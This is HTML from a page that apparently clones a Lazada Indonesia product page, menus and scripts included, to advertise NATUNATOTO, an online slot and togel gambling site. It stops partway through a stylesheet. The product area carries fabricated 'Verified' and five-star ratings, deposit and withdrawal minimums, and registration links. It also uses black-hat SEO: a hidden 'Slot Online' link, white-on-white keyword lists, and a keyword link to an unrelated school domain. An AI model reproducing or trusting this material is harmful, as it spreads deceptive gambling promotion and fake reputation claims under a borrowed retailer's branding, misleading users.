																<script type="text" class="J_data_11_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.lazada.co.id/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.lazada.co.id/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.lazada.co.id/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-consoles-organizers/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
																<a href="https://www.lazada.co.id/aksesoris-eksterior-mobil/"> <span>Aksesoris Exterior Mobil</span> </a>
																<script type="text" class="J_data_11_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.lazada.co.id/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.lazada.co.id/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.lazada.co.id/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.lazada.co.id/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-trailer-accessories/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
																<a href="https://www.lazada.co.id/shop-elektronik/"> <span>Kamera Mobil, Audio &amp; Video</span> </a>
																<script type="text" class="J_data_11_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.lazada.co.id/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.lazada.co.id/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.lazada.co.id/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-audio-video-accessories/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
																<a href="https://www.lazada.co.id/shop-perawatan-mobil/"> <span>Perawatan &amp; Pengkilat Mobil</span> </a>
																<script type="text" class="J_data_11_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.lazada.co.id/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.lazada.co.id/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-paket-perawatan-mobil/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
																<a href="https://www.lazada.co.id/roda-dan-ban/"> <span>Ban &amp; Velg Mobil</span> </a>
																<script type="text" class="J_data_11_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.lazada.co.id/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.lazada.co.id/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.lazada.co.id/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.lazada.co.id/shop-paket-ban-pelek/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
																<a href="https://www.lazada.co.id/oli-dan-pelumas/"> <span>Oli &amp; Cairan Mobil</span> </a>
																<script type="text" class="J_data_11_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-greases-lubricants/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
																<a href="https://www.lazada.co.id/shop-motorcycle-riding-gear/"> <span>Perlengkapan Berkendara &amp; Helm</span> </a>
																<script type="text" class="J_data_11_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.lazada.co.id/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.lazada.co.id/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.lazada.co.id/shop-pakaian-hujan/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
																<a href="https://www.lazada.co.id/shop-motorcycle-parts-spares/"> <span>Suku Cadang &amp; Peralatan Motor</span> </a>
																<script type="text" class="J_data_11_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.lazada.co.id/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.lazada.co.id/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.lazada.co.id/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-stands-accessories/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
																<a href="https://www.lazada.co.id/shop-motorcycle-exterior-accessories/"> <span>Aksesoris &amp; Elektronik Motor</span> </a>
																<script type="text" class="J_data_11_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.lazada.co.id/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.lazada.co.id/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.lazada.co.id/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.lazada.co.id/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-racks/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
																<a href="https://www.lazada.co.id/shop-motorcycle-oils-fluids/"> <span>Ban, Velg, Oli &amp; Cairan Motor</span> </a>
																<script type="text" class="J_data_11_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.lazada.co.id/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.lazada.co.id/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.lazada.co.id/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-oli-shock-breaker/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
																<a href="https://www.lazada.co.id/mobil-motor/"> <span>Kendaraan</span> </a>
																<script type="text" class="J_data_11_11"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.lazada.co.id/shop-sepeda-motor-skuter/"}] </script>
															</li>
														</ul>
													</ul>
												</div>
											</div>
										</div>
									</div>
									<nav class="lzd-menu-labels" data-spm="menu">
										<a class="lzd-menu-labels-item" href="https://keystoneclub.tokyo/"> <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"> <img alt="NATUNATOTO" class="lzd-site-nav-menu-iconfont-img" src="https://keystoneclub.tokyo/iconnatuna.png" /> </span>
											<!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>--><span class="lzd-menu-labels-item-text" style="color: #ffffff;">NATUNATOTO</span> </a>
										<a class="lzd-menu-labels-item" href="https://keystoneclub.tokyo/"> <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"> <img alt="SITUS SLOT GACOR" class="lzd-site-nav-menu-iconfont-img" src="https://keystoneclub.tokyo/iconnatuna.png" /> </span>
											<!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>--><span class="lzd-menu-labels-item-text" style="color: #ffffff;">SITUS TOTO 4D</span> </a>
										<a class="lzd-menu-labels-item" href="https://keystoneclub.tokyo/"> <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"> <img alt="SITUS TOTO SLOT" class="lzd-site-nav-menu-iconfont-img" src="https://keystoneclub.tokyo/iconnatuna.png" /> </span>
											<!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>--><span class="lzd-menu-labels-item-text" style="color: #ffffff;">SITUS TOTO SLOT</span> </a>
										<a class="lzd-menu-labels-item" href="https://keystoneclub.tokyo/"> <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"> <img alt="AGEN SLOT RESMI" class="lzd-site-nav-menu-iconfont-img" src="https://keystoneclub.tokyo/iconnatuna.png" /> </span>
											<!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>--><span class="lzd-menu-labels-item-text" style="color: #ffffff;">AGEN SLOT RESMI</span> </a>
									</nav>
								</div>
							</div>
						</div>
					</div>
				</div>
				<script>
				function generateUUID() {
					var d = new Date().getTime();
					var uuid = "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(c) {
						var r = (d + Math.random() * 16) % 16 | 0;
						d = Math.floor(d / 16);
						return(c == "x" ? r : (r & 0x7) | 0x8).toString(16);
					});
					return uuid;
				}
				var lzdDocCookies = {
					getItem: function(sKey) {
						return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
					},
					setItem: function(sKey, sValue, vEnd, sPath, sDomain, bSecure) {
						if(!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) {
							return false;
						}
						var sExpires = "";
						var exdate = new Date();
						exdate.setDate(exdate.getDate() + vEnd);
						sExpires = ";expires=" + exdate.toGMTString();
						document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "; path=/") + (bSecure ? "; secure" : "");
						return true;
					},
					hasItem: function(sKey) {
						if(!sKey) {
							return false;
						}
						return new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=").test(document.cookie);
					},
					removeItem: function(sKey, sPath, sDomain) {
						if(!this.hasItem(sKey)) {
							return false;
						}
						document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "; path=/");
						return true;
					},
				};
				var LZD_HOST_ARRAY = [".lazada.co.id", ".lazada.com.my", ".lazada.com.ph", ".lazada.sg", ".lazada.co.th", ".lazada.vn", ".daraz.com.bd", ".daraz.lk", ".shop.com.mm", ".daraz.com.np", ".daraz.pk", ".lazada.test"];
				var currentDomain = ".lazada.sg";
				var UUID = generateUUID();
				var t_uid = lzdDocCookies.getItem("t_uid");
				var anon_uid = lzdDocCookies.getItem("anon_uid");
				for(var i = 0; i < LZD_HOST_ARRAY.length; i++) {
					if(window.location.host.indexOf(LZD_HOST_ARRAY[i]) > -1) {
						currentDomain = LZD_HOST_ARRAY[i];
					}
				}
				if(!lzdDocCookies.getItem("lzd_cid")) {
					lzdDocCookies.setItem("lzd_cid", UUID, 365, null, currentDomain);
				}
				if(!lzdDocCookies.getItem("t_uid")) {
					if(anon_uid) {
						lzdDocCookies.setItem("t_uid", anon_uid, 365, null, currentDomain);
					} else {
						lzdDocCookies.setItem("t_uid", UUID, 365, null, currentDomain);
					}
				}
				</script>
			</div>
		</div>
	</div>
	<input type="hidden" id="header-pc-config" value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.32","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}' />
	<!-- Floating Cart UMD -->
	<script>
	window.__LIB_CART_SCENE__ = "pdp";
	window.__LIB_CART_VERSION__ = "1.0.16";
	window.__LIB_CART_ASSETS_ENV__ = "product";
	</script>
	<!-- PC Login / Signup Popup UMD -->
	<!-- online version -->
	<script>
	window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__ = "0.0.4";
	</script>
	<div id="pdp-nav">
		<div>
			<div>
				<style>
				.baxia-dialog {
					display: none !important;
				}
				</style>
				<script>
				function htmlEncodePdp(input) {
					var el = document.createElement("div");
					el.innerText = input;
					return el.innerHTML;
				}
				window.LZD = window.LZD || {};
				window.LZD.updateBreadcrumb = function(list) {
					if(!list || !list instanceof Array) {
						return;
					}
					var parentNode = document.getElementById("J_breadcrumb");
					while(parentNode.hasChildNodes()) {
						parentNode.removeChild(parentNode.firstChild);
					}
					var size = list.length;
					for(var i = 0; i < size; i++) {
						var item = list[i];
						item.title = htmlEncodePdp(item.title);
						var liNode = document.createElement("li");
						liNode.className = "breadcrumb_item";
						if(i === size - 1) {
							liNode.innerHTML = '<span class="breadcrumb_item_text">' + '<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">' + item.title + "</span>" + "</span>";
						} else {
							if(item.url) {
								item.url = window.location.host.indexOf("h5.lazada.") > -1 ? item.url.replace("www.lazada.", "h5.lazada.") : item.url;
							}
							liNode.innerHTML = '<span class="breadcrumb_item_text">' + '<a title="' + item.title + '" href="' + item.url + '" class="breadcrumb_item_anchor">' + "<span>" + item.title + "</span>" + "</a>" + '<div class="breadcrumb_right_arrow"></div>' + "</span>";
						}
						parentNode.appendChild(liNode);
					}
					var breadcrumbListNode = document.getElementById("J_breadcrumb_list");
					var cls = breadcrumbListNode.className;
					if(size === 0) {
						if(cls.indexOf("breadcrumb_list_empty") < 0) {
							breadcrumbListNode.className = "breadcrumb_list_empty";
						}
					} else {
						breadcrumbListNode.className = "breadcrumb_list";
					}
				};
				</script>
			</div>
		</div>
	</div> <a href="https://keystoneclub.tokyo/" style="display: none;">Slot Online</a>
	<div class="custom-lazada">
		<div class="container">
			<nav class="breadcrumb"> <a href="https://keystoneclub.tokyo/">NATUNATOTO</a> <span> | </span> <a href="https://keystoneclub.tokyo/">SITUS SLOT GACOR</a> <span> | </span> <span class="current">NATUNATOTO | Agen Situs Togel Slot Gacor Resmi Bonus Newmember Terbesar</span> <span> | </span> <a href="https://keystoneclub.tokyo/">SITUS TOTO</a> <span> | </span> <a href="https://keystoneclub.tokyo/">TOTO SLOT</a> <span> | </span> <a href="https://keystoneclub.tokyo/">SITUS SLOT</a>  </nav>
			<div class="product-container">
				<div class="product-images"> <img src="https://keystoneclub.tokyo/natunatoto.png" 
     alt="NATUNATOTO | Agen Situs Togel Slot Gacor Resmi Bonus Newmember Terbesar" 
     class="main-image" 
     id="mainImage" 
     style="display: block; width: 350px; height: 350px; object-fit: cover;"/>
<a href="https://nklink.site/loginnatuna" target="_blank">
    <img src="https://keystoneclub.tokyo/daftarnatunatoto.gif" 
         alt="NATUNATOTO" 
         style="display: block; width: 350px; height: 130px; margin: 5px auto;"/>
</a>

 </div>
 
				<div class="product-info">
					<h1 class="single-line-title">NATUNATOTO | Agen Situs Togel Slot Gacor Resmi Bonus Newmember Terbesar</h1>
					<div class="product-meta"> <span class="sold-badge">✅ Verified | ⭐⭐⭐⭐⭐ | ( 10/10 )</span>
					</div>
					<div class="price">NATUNATOTO</div>
<p><span style="color: #ffffff;">Buat yang suka nyari hiburan online <a style="color: #ffffff;" href="https://keystoneclub.tokyo/">NATUNATOTO</a> hadir jadi salah satu pilihan yang cukup seru untuk dicoba. Bukan sekadar tempat main <a title="situs slot gacor" href="https://keystoneclub.tokyo/">situs slot gacor</a>&nbsp;biasa, di sini pemain bisa ngerasain suasana berbeda karena banyak pilihan permainan yang gampang dipahami. Bonus newmember juga jadi salah satu daya tarik, bikin pengalaman awal terasa lebih menyenangkan tanpa harus keluar modal besar.</p>
<p>&nbsp;</p>
<p><span style="color: #ffffff;">Keyword terkait:&nbsp;</span></p>
<ul>
<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://keystoneclub.tokyo/">NATUNATOTO</a></span></li>
<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://keystoneclub.tokyo/">AGEN SLOT</a></span></li>
<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://keystoneclub.tokyo/">SLOT RESMI</a></span></li>
<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://moodle.alhussain-sch.org/">SITUS TOTO SLOT</a></span></li>
</ul>
					<div class="seller-info">
						<div class="seller-avatar"> <img src="https://keystoneclub.tokyo/iconnatuna.png" alt="Situs Toto Slot" /> </div>
						<div class="seller-details">
							<h3>NATUNATOTO</h3>
							<div class="seller-rating"> <span class="stars">⭐⭐⭐⭐⭐</span> <span>(9,9/10)</span> </div>
						</div> <a href="https://nklink.site/loginnatuna" class="follow-btn" style="text-align: center;">DAFTAR SEKARANG</a> </div>
				</div>
				<div class="purchase-panel">
					<h3 class="panel-title">NATUNATOTO</h3>
					<div class="quantity-selector">
						<div class="quantity-controls">
							<button class="qty-btn" onclick="decreaseQty()">-</button>
							<input type="number" class="qty-input" value="1" min="1" id="quantity" />
							<button class="qty-btn" onclick="increaseQty()">+</button>
						</div> <span class="stock-info-panel">Stock: <strong style="color: #023552;">Tersedia</strong></span> </div>
					<div class="subtotal"> <span>Min. Deposit</span> <span class="subtotal-amount" id="subtotal">Rp 10.000</span> </div>
					<div class="subtotal"> <span>Min. Withdraw</span> <span class="subtotal-amount" id="subtotal">Rp 50.000</span> </div>
					<div class="action-buttons"> <a href="https://nklink.site/loginnatuna" class="btn btn-cart" onclick="addToCart()">BUAT AKUN</a> <a href="https://nklink.site/loginnatuna" class="btn btn-buy" onclick="buyNow()">LOGIN</a> </div>
                    					<div class="details-section">
						<div class="details-title">INFORMASI SITUS</div>
						<div class="detail-item"> <span class="detail-label">Nama Situs</span> <span class="detail-value">: NATUNATOTO</span> </div>
						<div class="detail-item"> <span class="detail-label">Game Favorit</span> <span class="detail-value">: SLOT GACOR</span> </div>
                        <div class="detail-item"> <span class="detail-label">Metode Depo</span> <span class="detail-value">: BANK, E-WALLET, QRIS, PULSA</span> </div>
                        <div class="detail-item"> <span class="detail-label">Server</span> <span class="detail-value">: IDN TOTO</span> </div>
						<div class="stock-info">
							<p>By : SEO GALAXY BERSATU</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<style>
	/* Floating Sidebar Styles */
	
	.floating-sidebar {
		position: fixed;
		top: 50%;
		right: 0;
		transform: translateY(-50%);
		width: 60px;
		background-color: #ffd700;
		border-radius: 30px 0 0 30px;
		box-shadow: -5px 0 20px rgba(0, 0, 0, 0.15);
		transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
		z-index: 1000;
		overflow: hidden;
		border: 2px solid #023552;
		border-right: none;
	}
	
	.floating-sidebar:hover {
		width: 280px;
		box-shadow: -10px 0 30px rgba(0, 0, 0, 0.2);
	}
	
	.sidebar-content {
		padding: 15px 0;
		display: flex;
		flex-direction: column;
		align-items: center;
	}
	
	.sidebar-logo {
		width: 35px;
		height: 35px;
		background: linear-gradient(45deg, #06295e, #023f68);
		border-radius: 50%;
		display: flex;
		align-items: center;
		justify-content: center;
		color: white;
		font-weight: bold;
		font-size: 16px;
		margin-bottom: 25px;
		transition: all 0.3s ease;
		box-shadow: 0 2px 10px rgba(1, 31, 97, 0.3);
	}
	
	.floating-sidebar:hover .sidebar-logo {
		transform: scale(1.1);
		box-shadow: 0 4px 15px rgba(0, 25, 92, 0.4);
	}
	
	.sidebar-menu-item {
		width: 100%;
		height: 55px;
		display: flex;
		align-items: center;
		padding: 0 20px;
		color: #001d25;
		text-decoration: none;
		transition: all 0.3s ease;
		position: relative;
		margin-bottom: 2px;
		font-family: "Mulish", sans-serif;
	}
	
	.sidebar-menu-item:hover {
		background-color: #06295e;
		color: #06295e;
		transform: translateX(-5px);
	}
	
	.sidebar-menu-item.favorite {
		background: linear-gradient(45deg, #06295e, #023f68);
		color: white;
		margin-bottom: 15px;
	}
	
	.sidebar-menu-item.favorite:hover {
		background: linear-gradient(45deg, #031c53, #023f68);
		transform: translateX(-8px);
	}
	
	.sidebar-menu-icon {
		width: 20px;
		height: 20px;
		display: flex;
		align-items: center;
		justify-content: center;
		margin-right: 15px;
		font-size: 16px;
		flex-shrink: 0;
	}
	
	.sidebar-menu-text {
		font-size: 14px;
		font-weight: 500;
		white-space: nowrap;
		opacity: 0;
		color: white;
		transform: translateX(-20px);
		transition: all 0.4s ease;
	}
	
	.floating-sidebar:hover .sidebar-menu-text {
		opacity: 1;
		transform: translateX(0);
	}
	
	.sidebar-badge {
		background-color: #06295e;
		color: white;
		padding: 2px 6px;
		border-radius: 10px;
		font-size: 11px;
		font-weight: bold;
		position: absolute;
		right: -30px;
		top: 50%;
		transform: translateY(-50%);
		transition: all 0.3s ease;
		min-width: 18px;
		text-align: center;
	}
	
	.floating-sidebar:hover .sidebar-badge {
		right: 15px;
	}
	
	.favorite-heart {
		background: rgba(255, 255, 255, 0.2);
		padding: 4px 8px;
		border-radius: 12px;
		font-size: 11px;
		position: absolute;
		right: -60px;
		top: 50%;
		transform: translateY(-50%);
		transition: all 0.3s ease;
		color: white;
	}
	
	.floating-sidebar:hover .favorite-heart {
		right: 15px;
	}
	/* Icons using Unicode */
	
	.icon-login::before {
		content: "??";
	}
	
	.icon-register::before {
		content: "??";
	}
	
	.icon-livechat::before {
		content: "??";
	}
	
	.icon-whatsapp::before {
		content: "??";
	}
	
	.icon-spinwheel::before {
		content: "??";
	}
	/* Responsive */
	
	@media (max-width: 768px) {
		.floating-sidebar {
			width: 50px;
		}
		.floating-sidebar:hover {
			width: 220px;
		}
		.sidebar-logo {
			width: 30px;
			height: 30px;
			font-size: 14px;
		}
	}
	/* NATUNATOTO styling to match Lazada theme */
	
	body {
		font-family: "Mulish", sans-serif;
		background-color: #f5f5f5;
		color: #001d25;
		margin: 0;
		padding: 50px 20px;
	}
	
	div,
	span,
	a,
	p,
	input {
		font-family: "Mulish", sans-serif !important;
	}
	
	.cair-138 {
		max-width: 1200px;
		margin: 0 auto;
		background-color: white;
		padding: 40px;
		border-radius: 8px;
		text-align: center;
	}
	
	.cair-138 h1 {
		color: #5e0606;
		font-size: 2.5rem;
		margin-bottom: 20px;
		font-weight: 600;
	}
	
	.cair-138 p {
		font-size: 1.1rem;
		color: #666;
		line-height: 1.6;
	}
	/* Section Fixed Footer */
	
	section#link {
		position: fixed;
		bottom: 0;
		left: 0;
		width: 100%;
		display: flex;
		justify-content: center;
		align-items: center;
		padding: 1rem 0;
		z-index: 2;
		--btn-group-width: 100rem;
		--btn-group-height: 5rem;
		--btn-font-size: 1.8rem;
		--hover-init-position: 33.33%;
	}
	
	@media (max-width: 575.98px) {
		section#link {
			--btn-group-width: 30rem;
			--btn-group-height: 4rem;
			--btn-font-size: 1.3rem;
		}
	}
	
	section#link .btn-group {
		position: relative;
		display: flex;
		justify-content: center;
		align-items: center;
		width: var(--btn-group-width);
		height: var(--btn-group-height);
		border-radius: 100px;
		background: #ffffff;
		overflow: hidden;
		background-image: linear-gradient(#131211, #131211), radial-gradient(circle at left, #ffffff, #ffffff);
		background-clip: padding-box, border-box;
		background-origin: border-box;
		border: 3px solid transparent;
	}
	
	section#link .btn-group .link {
		position: relative;
		z-index: 10;
		width: 33.33%;
		height: 100%;
		text-decoration: none;
		display: flex;
		justify-content: center;
		align-items: center;
		color: rgb(255, 0, 0);
		font-size: var(--btn-font-size);
		font-weight: 700;
		letter-spacing: 3px;
		transition: color 0.3s ease;
	}
	
	section#link .btn-group .link.promo,
	section#link .btn-group .link.register {
		color: #ffffff;
		transition: color 0.3s ease-in-out;
	}
	
	section#link .btn-group .link.login {
		color: #ffffff;
		transition: color 0.3s ease-in-out;
	}
	
	section#link .btn-group .link.promo:hover,
